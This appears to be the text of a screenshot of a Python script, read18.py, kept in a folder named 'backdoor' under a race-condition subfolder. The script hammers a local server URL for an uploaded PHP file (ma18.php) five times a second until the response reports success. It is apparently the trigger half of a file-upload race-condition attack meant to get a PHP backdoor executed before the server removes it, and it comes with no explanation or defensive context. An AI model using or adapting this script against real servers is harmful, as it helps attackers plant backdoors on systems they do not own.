 read18.py ma18.php
C: > Users > SJJT > Desktop > backdoor > 条件竞争 > read18.py > ...
1 import requests
2
3 import time
4
5 # 设置目标网站的URL
6 url = "http://192.168.1.7/uploadma18.php.7z"
7 # 设置每秒的访问次数
8 rate = 5
9 # 设置持续的时间
10 duration = 60
11 # 计算每次访问的间隔
12 interval = 1 / rate
13 # 初始化开始时间
14 start_time = time.time()
15 # 初始化访问次数
16 count = 0
17 # 在持续时间内重复发送请求
18 while time.time() - start_time < duration:
19     try:
20         # 发送请求并获取响应
21         response = requests.get(url)
22         # 计数
23         count += 1
24         # 响应的文本内容里有"successfully"或者"exists"就停止循环
25         if "successfully" in response.text or "exists" in response.text:
26             print("ok" + "Status code - " + str(response.status_code) + "\n")
27             # 获取返回的文本内容
28             print(response.text)
29             break
30         time.sleep(interval)
31     except requests.RequestException as e:
32         # 输出异常信息并退出循环
33         print("Error: " + str(e))
34         break
35 print("总请求次数: " + str(count))
36
37